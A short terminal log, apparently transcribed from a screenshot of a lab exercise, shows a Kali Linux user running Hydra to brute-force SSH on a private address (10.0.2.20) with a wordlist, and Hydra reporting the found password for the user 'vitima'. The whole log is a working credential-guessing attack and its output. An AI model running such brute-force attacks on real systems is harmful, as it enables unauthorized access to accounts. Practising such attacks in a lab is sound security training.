 ┌──(kali㉿kali)-[~]
└─$ nano ~/wordlist.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l vitima -P ~/wordlist.txt ssh://10.0.2.20
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-22 17:57:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://10.0.2.20:22/
[22][ssh] host: 10.0.2.20   login: vitima   password: senha123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-22 17:57:40